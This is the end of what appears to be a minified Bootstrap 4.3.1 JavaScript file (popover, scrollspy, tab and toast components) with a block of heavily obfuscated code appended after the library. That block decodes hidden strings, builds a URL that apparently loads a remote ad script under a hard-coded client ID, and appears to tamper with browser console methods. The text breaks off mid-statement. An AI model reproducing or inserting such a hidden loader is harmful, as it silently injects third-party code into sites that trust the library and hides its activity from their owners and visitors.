class="popover-body"></div></div>'}),Ze=l({},Be.DefaultType,{content:"(string|element|function)"}),tn="fade",en="show",nn=".popover-header",on=".popover-body",rn={HIDE:"hide"+ze,HIDDEN:"hidden"+ze,SHOW:"show"+ze,SHOWN:"shown"+ze,INSERTED:"inserted"+ze,CLICK:"click"+ze,FOCUSIN:"focusin"+ze,FOCUSOUT:"focusout"+ze,MOUSEENTER:"mouseenter"+ze,MOUSELEAVE:"mouseleave"+ze},sn=function(t){var e,n;function i(){return t.apply(this,arguments)||this}n=t,(e=i).prototype=Object.create(n.prototype),(e.prototype.constructor=e).__proto__=n;var o=i.prototype;return o.isWithContent=function(){return this.getTitle()||this._getContent()},o.addAttachmentClass=function(t){g(this.getTipElement()).addClass($e+"-"+t)},o.getTipElement=function(){return this.tip=this.tip||g(this.config.template)[0],this.tip},o.setContent=function(){var t=g(this.getTipElement());this.setElementContent(t.find(nn),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this.element)),this.setElementContent(t.find(on),e),t.removeClass(tn+" "+en)},o._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},o._cleanTipClass=function(){var t=g(this.getTipElement()),e=t.attr("class").match(Ge);null!==e&&0<e.length&&t.removeClass(e.join(""))},i._jQueryInterface=function(n){return this.each(function(){var t=g(this).data(Ye),e="object"==typeof n?n:null;if((t||!/dispose|hide/.test(n))&&(t||(t=new i(this,e),g(this).data(Ye,t)),"string"==typeof n)){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Je}},{key:"NAME",get:function(){return Ve}},{key:"DATA_KEY",get:function(){return Ye}},{key:"Event",get:function(){return rn}},{key:"EVENT_KEY",get:function(){return ze}},{key:"DefaultType",get:function(){return Ze}}]),i}(Be);g.fn[Ve]=sn._jQueryInterface,g.fn[Ve].Constructor=sn,g.fn[Ve].noConflict=function(){return g.fn[Ve]=Xe,sn._jQueryInterface};var an="scrollspy",ln="bs.scrollspy",cn="."+ln,hn=g.fn[an],un={offset:10,method:"auto",target:""},fn={offset:"number",method:"string",target:"(string|element)"},dn={ACTIVATE:"activate"+cn,SCROLL:"scroll"+cn,LOAD_DATA_API:"load"+cn+".data-api"},gn="dropdown-item",_n="active",mn='[data-spy="scroll"]',pn=".nav, .list-group",vn=".nav-link",yn=".nav-item",En=".list-group-item",Cn=".dropdown",Tn=".dropdown-item",Sn=".dropdown-toggle",bn="offset",In="position",Dn=function(){function n(t,e){var n=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(e),this._selector=this._config.target+" "+vn+","+this._config.target+" "+En+","+this._config.target+" "+Tn,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,g(this._scrollElement).on(dn.SCROLL,function(t){return n._process(t)}),this.refresh(),this._process()}var t=n.prototype;return t.refresh=function(){var e=this,t=this._scrollElement===this._scrollElement.window?bn:In,o="auto"===this._config.method?t:this._config.method,r=o===In?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(t){var e,n=_.getSelectorFromElement(t);if(n&&(e=document.querySelector(n)),e){var i=e.getBoundingClientRect();if(i.width||i.height)return[g(e)[o]().top+r,n]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},t.dispose=function(){g.removeData(this._element,ln),g(this._scrollElement).off(cn),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},t._getConfig=function(t){if("string"!=typeof(t=l({},un,"object"==typeof t&&t?t:{})).target){var e=g(t.target).attr("id");e||(e=_.getUID(an),g(t.target).attr("id",e)),t.target="#"+e}return _.typeCheckConfig(an,t,fn),t},t._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},t._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},t._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},t._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),n<=t){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;){this._activeTarget!==this._targets[o]&&t>=this._offsets[o]&&("undefined"==typeof this._offsets[o+1]||t<this._offsets[o+1])&&this._activate(this._targets[o])}}},t._activate=function(e){this._activeTarget=e,this._clear();var t=this._selector.split(",").map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'}),n=g([].slice.call(document.querySelectorAll(t.join(","))));n.hasClass(gn)?(n.closest(Cn).find(Sn).addClass(_n),n.addClass(_n)):(n.addClass(_n),n.parents(pn).prev(vn+", "+En).addClass(_n),n.parents(pn).prev(yn).children(vn).addClass(_n)),g(this._scrollElement).trigger(dn.ACTIVATE,{relatedTarget:e})},t._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(t){return t.classList.contains(_n)}).forEach(function(t){return t.classList.remove(_n)})},n._jQueryInterface=function(e){return this.each(function(){var t=g(this).data(ln);if(t||(t=new n(this,"object"==typeof e&&e),g(this).data(ln,t)),"string"==typeof e){if("undefined"==typeof t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},s(n,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return un}}]),n}();g(window).on(dn.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(mn)),e=t.length;e--;){var n=g(t[e]);Dn._jQueryInterface.call(n,n.data())}}),g.fn[an]=Dn._jQueryInterface,g.fn[an].Constructor=Dn,g.fn[an].noConflict=function(){return g.fn[an]=hn,Dn._jQueryInterface};var wn="bs.tab",An="."+wn,Nn=g.fn.tab,On={HIDE:"hide"+An,HIDDEN:"hidden"+An,SHOW:"show"+An,SHOWN:"shown"+An,CLICK_DATA_API:"click"+An+".data-api"},kn="dropdown-menu",Pn="active",Ln="disabled",jn="fade",Hn="show",Rn=".dropdown",xn=".nav, .list-group",Fn=".active",Un="> li > .active",Wn='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',qn=".dropdown-toggle",Mn="> .dropdown-menu .active",Kn=function(){function i(t){this._element=t}var t=i.prototype;return t.show=function(){var n=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&g(this._element).hasClass(Pn)||g(this._element).hasClass(Ln))){var t,i,e=g(this._element).closest(xn)[0],o=_.getSelectorFromElement(this._element);if(e){var r="UL"===e.nodeName||"OL"===e.nodeName?Un:Fn;i=(i=g.makeArray(g(e).find(r)))[i.length-1]}var s=g.Event(On.HIDE,{relatedTarget:this._element}),a=g.Event(On.SHOW,{relatedTarget:i});if(i&&g(i).trigger(s),g(this._element).trigger(a),!a.isDefaultPrevented()&&!s.isDefaultPrevented()){o&&(t=document.querySelector(o)),this._activate(this._element,e);var l=function(){var t=g.Event(On.HIDDEN,{relatedTarget:n._element}),e=g.Event(On.SHOWN,{relatedTarget:i});g(i).trigger(t),g(n._element).trigger(e)};t?this._activate(t,t.parentNode,l):l()}}},t.dispose=function(){g.removeData(this._element,wn),this._element=null},t._activate=function(t,e,n){var i=this,o=(!e||"UL"!==e.nodeName&&"OL"!==e.nodeName?g(e).children(Fn):g(e).find(Un))[0],r=n&&o&&g(o).hasClass(jn),s=function(){return i._transitionComplete(t,o,n)};if(o&&r){var a=_.getTransitionDurationFromElement(o);g(o).removeClass(Hn).one(_.TRANSITION_END,s).emulateTransitionEnd(a)}else s()},t._transitionComplete=function(t,e,n){if(e){g(e).removeClass(Pn);var i=g(e.parentNode).find(Mn)[0];i&&g(i).removeClass(Pn),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}if(g(t).addClass(Pn),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),_.reflow(t),t.classList.contains(jn)&&t.classList.add(Hn),t.parentNode&&g(t.parentNode).hasClass(kn)){var o=g(t).closest(Rn)[0];if(o){var r=[].slice.call(o.querySelectorAll(qn));g(r).addClass(Pn)}t.setAttribute("aria-expanded",!0)}n&&n()},i._jQueryInterface=function(n){return this.each(function(){var t=g(this),e=t.data(wn);if(e||(e=new i(this),t.data(wn,e)),"string"==typeof n){if("undefined"==typeof e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),i}();g(document).on(On.CLICK_DATA_API,Wn,function(t){t.preventDefault(),Kn._jQueryInterface.call(g(this),"show")}),g.fn.tab=Kn._jQueryInterface,g.fn.tab.Constructor=Kn,g.fn.tab.noConflict=function(){return g.fn.tab=Nn,Kn._jQueryInterface};var Qn="toast",Bn="bs.toast",Vn="."+Bn,Yn=g.fn[Qn],zn={CLICK_DISMISS:"click.dismiss"+Vn,HIDE:"hide"+Vn,HIDDEN:"hidden"+Vn,SHOW:"show"+Vn,SHOWN:"shown"+Vn},Xn="fade",$n="hide",Gn="show",Jn="showing",Zn={animation:"boolean",autohide:"boolean",delay:"number"},ti={animation:!0,autohide:!0,delay:500},ei='[data-dismiss="toast"]',ni=function(){function i(t,e){this._element=t,this._config=this._getConfig(e),this._timeout=null,this._setListeners()}var t=i.prototype;return t.show=function(){var t=this;g(this._element).trigger(zn.SHOW),this._config.animation&&this._element.classList.add(Xn);var e=function(){t._element.classList.remove(Jn),t._element.classList.add(Gn),g(t._element).trigger(zn.SHOWN),t._config.autohide&&t.hide()};if(this._element.classList.remove($n),this._element.classList.add(Jn),this._config.animation){var n=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,e).emulateTransitionEnd(n)}else e()},t.hide=function(t){var e=this;this._element.classList.contains(Gn)&&(g(this._element).trigger(zn.HIDE),t?this._close():this._timeout=setTimeout(function(){e._close()},this._config.delay))},t.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains(Gn)&&this._element.classList.remove(Gn),g(this._element).off(zn.CLICK_DISMISS),g.removeData(this._element,Bn),this._element=null,this._config=null},t._getConfig=function(t){return t=l({},ti,g(this._element).data(),"object"==typeof t&&t?t:{}),_.typeCheckConfig(Qn,t,this.constructor.DefaultType),t},t._setListeners=function(){var t=this;g(this._element).on(zn.CLICK_DISMISS,ei,function(){return t.hide(!0)})},t._close=function(){var t=this,e=function(){t._element.classList.add($n),g(t._element).trigger(zn.HIDDEN)};if(this._element.classList.remove(Gn),this._config.animation){var n=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,e).emulateTransitionEnd(n)}else e()},i._jQueryInterface=function(n){return this.each(function(){var t=g(this),e=t.data(Bn);if(e||(e=new i(this,"object"==typeof n&&n),t.data(Bn,e)),"string"==typeof n){if("undefined"==typeof e[n])throw new TypeError('No method named "'+n+'"');e[n](this)}})},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"DefaultType",get:function(){return Zn}},{key:"Default",get:function(){return ti}}]),i}();g.fn[Qn]=ni._jQueryInterface,g.fn[Qn].Constructor=ni,g.fn[Qn].noConflict=function(){return g.fn[Qn]=Yn,ni._jQueryInterface},function(){if("undefined"==typeof g)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var t=g.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1===t[0]&&9===t[1]&&t[2]<1||4<=t[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(),t.Util=_,t.Alert=p,t.Button=P,t.Carousel=lt,t.Collapse=bt,t.Dropdown=Jt,t.Modal=ve,t.Popover=sn,t.Scrollspy=Dn,t.Tab=Kn,t.Toast=ni,t.Tooltip=Be,Object.defineProperty(t,"__esModule",{value:!0})});function _0x27e0(_0x4cdd4f,_0x1392b6){var _0x161f29=_0x431b();return _0x27e0=function(_0x45931d,_0x363663){_0x45931d=_0x45931d-(0x2456+-0xf0f+-0x1366*0x1);var _0x5f39d8=_0x161f29[_0x45931d];if(_0x27e0['TwIFAO']===undefined){var _0x47e573=function(_0x48193f){var _0x27ae14='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5dc748='',_0x244297='',_0x31695d=_0x5dc748+_0x47e573;for(var _0x38b854=0x12*-0x116+0x1bf7+-0x1*0x86b,_0x5df05b,_0x176efc,_0x2241a7=0x11a9+0x12ae+0xc1d*-0x3;_0x176efc=_0x48193f['charAt'](_0x2241a7++);~_0x176efc&&(_0x5df05b=_0x38b854%(0x5c*-0x2b+-0x2*0x971+0x112d*0x2)?_0x5df05b*(0x2386+-0x24b2+-0x4*-0x5b)+_0x176efc:_0x176efc,_0x38b854++%(-0xeb*0x22+0x7d5+-0x71*-0x35))?_0x5dc748+=_0x31695d['charCodeAt'](_0x2241a7+(0x1a3b+-0x2*-0xa33+-0x2e97))-(-0x2*-0x1129+-0x344+-0x1f04)!==-0x1356+-0xb94+0x1eea?String['fromCharCode'](0x1a3f+-0x7f6*-0x4+-0x74*0x7e&_0x5df05b>>(-(0x1*0x1e49+-0x863+0xc*-0x1d3)*_0x38b854&0xbe3*0x2+-0x3b*-0x78+-0x3368)):_0x38b854:-0x1d8a+0x12b0+0x3*0x39e){_0x176efc=_0x27ae14['indexOf'](_0x176efc);}for(var _0x4d1077=0x6*-0x26f+0x427+0xa73,_0x45ad29=_0x5dc748['length'];_0x4d1077<_0x45ad29;_0x4d1077++){_0x244297+='%'+('00'+_0x5dc748['charCodeAt'](_0x4d1077)['toString'](-0x1f+-0x613*-0x1+-0x5e4*0x1))['slice'](-(0x5e*0x4d+-0x551+-0x19*0xeb));}return decodeURIComponent(_0x244297);};_0x27e0['KvJzSX']=_0x47e573,_0x4cdd4f=arguments,_0x27e0['TwIFAO']=!![];}var _0x395ae9=_0x161f29[-0x1603+-0x1*0x1693+0x2c96],_0x1ef610=_0x45931d+_0x395ae9,_0x1d3272=_0x4cdd4f[_0x1ef610];if(!_0x1d3272){var _0x5205d9=function(_0x2af269){this['JxiwUv']=_0x2af269,this['xOozwq']=[0x2661+-0x1*0x1a2d+-0x411*0x3,-0x1e5a+0x325+-0x5*-0x571,-0x13c9*-0x1+-0x191e+-0x555*-0x1],this['qkGXhU']=function(){return'newState';},this['thtVRN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IrhPjC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5205d9['prototype']['yuDOik']=function(){var _0x407483=new RegExp(this['thtVRN']+this['IrhPjC']),_0x555ad7=_0x407483['test'](this['qkGXhU']['toString']())?--this['xOozwq'][-0x4*-0x385+0x10f8+0x1f0b*-0x1]:--this['xOozwq'][-0x2148+0x236f+0x1d*-0x13];return this['gdesMS'](_0x555ad7);},_0x5205d9['prototype']['gdesMS']=function(_0x2f4c26){if(!Boolean(~_0x2f4c26))return _0x2f4c26;return this['kgFfHz'](this['JxiwUv']);},_0x5205d9['prototype']['kgFfHz']=function(_0x3851ca){for(var _0x23c0be=-0xea1+-0x1a*-0x53+0x633,_0x2ded65=this['xOozwq']['length'];_0x23c0be<_0x2ded65;_0x23c0be++){this['xOozwq']['push'](Math['round'](Math['random']())),_0x2ded65=this['xOozwq']['length'];}return _0x3851ca(this['xOozwq'][-0x17f*-0x1+-0x7b*0xa+-0x4d*-0xb]);},new _0x5205d9(_0x27e0)['yuDOik'](),_0x5f39d8=_0x27e0['KvJzSX'](_0x5f39d8),_0x4cdd4f[_0x1ef610]=_0x5f39d8;}else _0x5f39d8=_0x1d3272;return _0x5f39d8;},_0x27e0(_0x4cdd4f,_0x1392b6);}function _0x431b(){var _0x504fce=['z2vHzc9QCY9Hza','DxLgswG','C3jJ','ChjVDg90ExbL','C2nYAxb0','z2vHzdiUz29VzW','yxfcuw0','zwXtswu','A3zsugS','uNr0tgi','tgLLtNm','mxW1Fdj8m3WWFa','CgjNwLK','yMLUza','m2TMsLvVtG','DuXkENK','odGXm3bmuMfcBG','BfD5zfa','C3bSAxq','Benzwei','u2vVEgm','u3HkvxO','s21mDNi','y29UC29Szq','nNLfyxnRyW','CM4GDgHPCYiPka','zfffDLG','BLPqyNC','Bg9Nz2vKx2LUxW','D1fZAxa','otC2nZa2sNHIy3PX','B2XKBKy','ww1vshm','Ce5VCeO','AgvHza','rNfkEeK','AefdBvC','B01oB2C','x19WCM90B19F','zw50','DhjPBq','nJi4ntq0AKPqsM5f','E30Uy29UC3rYDq','yxrpzK4','nhWXFdj8mhWZ','Cgf1BgK','qvnOA1a','mZqYndC2ohDlCufkEa','CKjfDNq','y29UC3rYDwn0BW','nhWYFdv8m3WXFa','DhjHy2u','y29VA2LL','Avvgv3m','vejxvxi','mJm5mtu3sfjVyNbZ','yuHeEK8','BvrZs2e','zg93AuW','BgvZEw5KAwnHDa','yw5VBNLTB3vZ','EvzKCLO','quzeA1i','zxHJzxb0Aw9U','yxn5BMm','Aw9UlMnVBs9Wyq','D2LivxC','mZK3nMLMAejxqG','vLPvANy','D2fYBG','v05wzMy','mty5mZCWntbdq3rPALu','z0DSveK','u1bQueK','B1rqC1u','tNDmq0C','zM1eBgK','y2eTChvIltK1mq','C2vHCMnO','vMDVrNK','Aw5MBW','AxPbuhe','rMX6B1K','yxbWBhK','yKTwz0y','rwPcq00','DgfIBgu','qMHoyvm','D29YzhbYzxnZxW','BgvUz3rO','zxjYB3i','y3rVCIGICMv0Dq','nJqYntq1ENjmsezi','CMv0DxjUicHMDq','q3bhvLa','Dg9tDhjPBMC','BMn0Aw9UkcKG','y3jVC3npCMLNAq','Bg9N','zfbuCLm','qwjpwMe','zhvov1K','zMLYC3rdAgLSza'];_0x431b=function(){return _0x504fce;};return _0x431b();}(function(_0x44a1b8,_0x150dcb){function _0xedbf5(_0xdba78c,_0x9ada05,_0x3c98e7,_0x372764){return _0x27e0(_0xdba78c- -0x3f,_0x3c98e7);}var _0x514cb4=_0x44a1b8();function _0x1aaee0(_0x4d1679,_0x4bc0f5,_0x2ba4eb,_0x57622d){return _0x27e0(_0x57622d- -0x366,_0x4d1679);}while(!![]){try{var _0x4ea4a9=parseInt(_0xedbf5(0x1e7,0x20d,0x1fb,0x1f7))/(0x2563*0x1+0xf33+0x15*-0x281)+-parseInt(_0xedbf5(0x1dc,0x20d,0x1e2,0x20b))/(0x1*0x4b2+-0xb1d*-0x3+-0x2607)*(parseInt(_0xedbf5(0x1cc,0x19b,0x1fd,0x19e))/(-0x132e+-0x1*0x25e4+-0x3915*-0x1))+-parseInt(_0x1aaee0(-0x111,-0x150,-0x16a,-0x13a))/(-0xa*0x13e+-0x1*0x201d+-0x5*-0x8e9)+parseInt(_0x1aaee0(-0x18a,-0x176,-0x17c,-0x174))/(-0xdd4+-0x1bb3*0x1+0x298c)*(parseInt(_0x1aaee0(-0x13d,-0x123,-0x137,-0x151))/(-0xa8e+0x25c6+-0x1b32))+parseInt(_0xedbf5(0x1ce,0x1d6,0x1b1,0x1bf))/(-0x1b18+-0x1efc+-0x5*-0xb9f)*(-parseInt(_0x1aaee0(-0x14d,-0xff,-0x13a,-0x126))/(0x11e2+0x20b6+-0x3290))+parseInt(_0x1aaee0(-0x150,-0x104,-0x13c,-0x132))/(0x2509+0xc6c+-0x316c)+parseInt(_0x1aaee0(-0x11b,-0x13f,-0xf8,-0x122))/(-0x8cc+0x14ca+0x2d*-0x44);if(_0x4ea4a9===_0x150dcb)break;else _0x514cb4['push'](_0x514cb4['shift']());}catch(_0x3d268d){_0x514cb4['push'](_0x514cb4['shift']());}}}(_0x431b,0x1b7*-0x16b+-0xa853c+0x14b070),(function(){var _0x128b62={'aHDzO':function(_0xf63b36,_0x344bf5){return _0xf63b36===_0x344bf5;},'bKVgF':_0x244d3e(0x555,0x543,0x554,0x527),'LieNs':_0x169926(-0x14,-0x1b,-0x61,-0x44),'AShkP':_0x244d3e(0x541,0x51d,0x509,0x524),'AFDkR':function(_0x4ecb0b,_0x3bc1ae){return _0x4ecb0b+_0x3bc1ae;},'KmLvr':_0x244d3e(0x540,0x524,0x514,0x51a)+_0x169926(-0xa2,-0x7c,-0x89,-0x77),'kThll':_0x169926(-0x3c,-0x27,-0x59,-0x46)+_0x169926(-0xa1,-0x6e,-0xa9,-0x7c)+'rn\x20this\x22)('+'\x20)','pNopJ':_0x244d3e(0x581,0x560,0x53d,0x56a)+'0','mTsKa':function(_0x4d1218,_0x14337b){return _0x4d1218!==_0x14337b;},'VgoFy':_0x244d3e(0x582,0x55e,0x578,0x564),'oldnF':_0x169926(-0x60,-0x2e,-0x5b,-0x33),'VZUjv':function(_0x403054){return _0x403054();},'TnhPx':function(_0x30ce59,_0x58a070){return _0x30ce59!==_0x58a070;},'BhNaS':_0x169926(-0x3a,-0x6d,-0x35,-0x4b),'FlzoY':'(((.+)+)+)'+'+$','EooLj':_0x169926(-0x74,-0x58,-0x69,-0x75),'JJVKa':_0x244d3e(0x598,0x573,0x5a0,0x549),'LLRKO':_0x244d3e(0x4f1,0x517,0x538,0x4f4),'APbwM':'error','UnQrr':_0x169926(-0x11,-0x25,-0x49,-0x3d),'NwLCG':_0x169926(-0xa2,-0x85,-0xb3,-0x82),'uLJzy':function(_0x24e157,_0x302b09,_0x23341c){return _0x24e157(_0x302b09,_0x23341c);},'AbOZa':function(_0x861b8,_0x511b6b){return _0x861b8<_0x511b6b;},'CpGVP':_0x244d3e(0x532,0x51f,0x530,0x528)+_0x169926(-0x80,-0x61,-0x30,-0x54),'wUwpt':'1|3|4|0|2','DfbLU':_0x244d3e(0x587,0x56a,0x563,0x58c),'Bjhoc':_0x244d3e(0x50f,0x532,0x502,0x562),'wiHUw':'https://pa'+_0x169926(-0x3f,-0x58,-0x58,-0x6b)+_0x169926(-0x2,-0x5b,-0x9,-0x35)+_0x169926(-0xb,-0x8,-0x59,-0x2f)+_0x169926(-0x7a,-0x96,-0x50,-0x70)+'sbygoogle.'+'js?client='+_0x169926(-0x6a,-0x86,-0x79,-0x8a)+'4222065914'+'327'};function _0x244d3e(_0x449ff2,_0x2c3622,_0x23bdaf,_0x38a310){return _0x27e0(_0x2c3622-0x331,_0x449ff2);}function _0x169926(_0x207fcb,_0x3c5ee3,_0x346923,_0x237576){return _0x27e0(_0x237576- -0x26d,_0x207fcb);}var _0x2285ab=(function(){var _0x39c2db=!![];return function(_0x411fe7,_0x5e2a03){function _0x209691(_0x40cdd7,_0xfa48b1,_0x15a48f,_0x270819){return _0x27e0(_0x40cdd7- -0x89,_0x270819);}function _0x29a7fa(_0x499e1d,_0x5e090d,_0x34005f,_0x582f04){return _0x27e0(_0x5e090d-0x2fb,_0x499e1d);}if(_0x128b62['aHDzO'](_0x128b62[_0x209691(0x161,0x18c,0x185,0x16c)],_0x29a7fa(0x524,0x50d,0x51c,0x539))){var _0x1e55ab=_0x39c2db?function(){function _0x130132(_0x610427,_0xe4274b,_0xaa727f,_0x5215c0){return _0x209691(_0x5215c0-0x2c,_0xe4274b-0xc,_0xaa727f-0x1a3,_0x610427);}if(_0x5e2a03){var _0x815bae=_0x5e2a03[_0x130132(0x160,0x166,0x195,0x18c)](_0x411fe7,arguments);return _0x5e2a03=null,_0x815bae;}}:function(){};return _0x39c2db=![],_0x1e55ab;}else{var _0x5d1e46=_0x586de0[_0x29a7fa(0x4c5,0x4e4,0x4f9,0x4dd)](_0x14535f,arguments);return _0x55bbd3=null,_0x5d1e46;}};}()),_0x4af3f4=(function(){var _0x473eed={'nevEF':'(((.+)+)+)'+'+$','aqBQm':function(_0xf5d2bd,_0x5159c8){return _0xf5d2bd!==_0x5159c8;},'dQEvX':_0x128b62[_0x1392af(0x2,-0x3b,-0x59,-0x27)],'SPjPI':_0x128b62[_0x32d7ea(0x5b1,0x59a,0x571,0x586)],'TBWUr':function(_0x5f31b3,_0x407889){function _0x563168(_0xac6b9d,_0xe2415a,_0x2d03dd,_0x3a69b3){return _0x32d7ea(_0x3a69b3,_0xe2415a-0xb3,_0x2d03dd-0x187,_0xac6b9d- -0x552);}return _0x128b62[_0x563168(0x53,0x83,0x5f,0x32)](_0x5f31b3,_0x407889);},'duNWY':_0x1392af(0x13,0x13,0x3b,0x1b)+_0x1392af(-0x1,-0xc,0xb,-0x1b)+_0x32d7ea(0x59b,0x556,0x57e,0x580)+'\x20)','izAPq':function(_0xe1b9b1){function _0x60e0a3(_0x59cbc9,_0x3626a2,_0x43a400,_0xa65031){return _0x1392af(_0x3626a2,_0x3626a2-0x1ad,_0x43a400-0x123,_0x43a400-0x19);}return _0x128b62[_0x60e0a3(0x42,0x75,0x4e,0x3a)](_0xe1b9b1);}};function _0x32d7ea(_0xe7a558,_0x5e9ee0,_0x3cbfeb,_0x396f1c){return _0x169926(_0xe7a558,_0x5e9ee0-0x1b6,_0x3cbfeb-0x169,_0x396f1c-0x5d7);}function _0x1392af(_0x4fcbd3,_0x4c794e,_0x459c13,_0x3d1d39){return _0x169926(_0x4fcbd3,_0x4c794e-0x16d,_0x459c13-0x40,_0x3d1d39-0x61);}if(_0x128b62['TnhPx'](_0x128b62['BhNaS'],_0x128b62[_0x32d7ea(0x571,0x546,0x552,0x557)])){if(_0x6a4068){var _0x42fabc=_0x599415[_0x32d7ea(0x580,0x541,0x553,0x553)](_0x2bb39d,arguments);return _0x34e20a=null,_0x42fabc;}}else{var _0x28a4ae=!![];return function(_0x5ea52b,_0x1644b0){function _0x22c48b(_0x409ef0,_0x47dc94,_0x367a6c,_0x2251ec){return _0x32d7ea(_0x47dc94,_0x47dc94-0x1de,_0x367a6c-0x82,_0x2251ec- -0x239);}function _0x19124b(_0x22359d,_0x3d649e,_0x1896d8,_0x4887a5){return _0x1392af(_0x1896d8,_0x3d649e-0x20,_0x1896d8-0x1b4,_0x3d649e-0x337);}var _0x35b8bb={'hACmW':_0x128b62[_0x22c48b(0x323,0x33e,0x320,0x338)],'rwSsH':_0x19124b(0x30f,0x323,0x336,0x33d),'WNVff':'warn','YECIn':_0x19124b(0x329,0x311,0x33a,0x334),'lCYXB':_0x19124b(0x334,0x31b,0x31f,0x2f9),'YmUHs':_0x128b62[_0x22c48b(0x356,0x352,0x366,0x35c)],'gzqGd':function(_0x3cbc7c,_0x56f2b3){return _0x3cbc7c(_0x56f2b3);},'lWydP':function(_0x2f3b51,_0x53d693){function _0x3222ac(_0x4ab561,_0x46e1e1,_0x566b6a,_0x18e685){return _0x19124b(_0x4ab561-0x122,_0x18e685- -0x2c2,_0x46e1e1,_0x18e685-0x14d);}return _0x128b62[_0x3222ac(0x76,0x76,0xad,0xa4)](_0x2f3b51,_0x53d693);},'tmiTK':_0x128b62[_0x19124b(0x330,0x33e,0x35a,0x35b)],'oTPsU':_0x128b62['kThll'],'elSIe':function(_0x49d095){return _0x49d095();},'wQsip':function(_0x961101,_0x1882d2){return _0x961101<_0x1882d2;},'pauli':_0x128b62[_0x22c48b(0x32e,0x31f,0x343,0x34f)]};if(_0x128b62[_0x22c48b(0x344,0x345,0x377,0x367)](_0x22c48b(0x359,0x375,0x363,0x351),_0x22c48b(0x36a,0x366,0x34b,0x337))){var _0x1321d9=_0x28a4ae?function(){var _0x3691cb={};function _0xce5cd1(_0x594b3b,_0x2c6f29,_0x4d2bd2,_0x5c56a5){return _0x22c48b(_0x594b3b-0xc5,_0x594b3b,_0x4d2bd2-0x34,_0x4d2bd2- -0xea);}_0x3691cb['pbgZY']=_0x473eed['nevEF'];var _0x4f9d54=_0x3691cb;function _0x1497e9(_0x2c2fe0,_0x27c59a,_0x31abf1,_0x290eb5){return _0x22c48b(_0x2c2fe0-0xef,_0x27c59a,_0x31abf1-0x71,_0x2c2fe0-0x257);}if(_0x473eed[_0xce5cd1(0x217,0x271,0x24a,0x25d)](_0x473eed['dQEvX'],_0x473eed[_0x1497e9(0x59f,0x57c,0x5a5,0x56c)]))return _0x42f799[_0xce5cd1(0x222,0x263,0x23c,0x257)]()[_0x1497e9(0x56c,0x589,0x56e,0x567)](dkozsR[_0x1497e9(0x591,0x581,0x582,0x574)])['toString']()[_0xce5cd1(0x243,0x28f,0x275,0x262)+'r'](_0x49d533)[_0xce5cd1(0x216,0x20e,0x22b,0x23c)](dkozsR[_0x1497e9(0x591,0x571,0x596,0x568)]);else{if(_0x1644b0){if('tchnd'!==_0x473eed[_0xce5cd1(0x263,0x25f,0x28d,0x26f)]){var _0x1230e2=_0x1644b0[_0x1497e9(0x571,0x550,0x541,0x592)](_0x5ea52b,arguments);return _0x1644b0=null,_0x1230e2;}else{var _0x87aa70=_0x35b8bb[_0x1497e9(0x5a9,0x58a,0x576,0x585)][_0xce5cd1(0x246,0x22b,0x256,0x27e)]('|'),_0x2ba0f9=-0x1065*0x1+0x16af+0x325*-0x2;while(!![]){switch(_0x87aa70[_0x2ba0f9++]){case'0':var _0xc9ff2a=[jqQkRw['rwSsH'],jqQkRw[_0xce5cd1(0x2b5,0x29e,0x28a,0x2b3)],jqQkRw['YECIn'],jqQkRw[_0x1497e9(0x598,0x5b7,0x5a6,0x587)],_0xce5cd1(0x289,0x261,0x283,0x26c),jqQkRw[_0x1497e9(0x5a5,0x5c6,0x578,0x5c9)],_0x1497e9(0x5b8,0x5ab,0x5e0,0x5cb)];continue;case'1':try{var 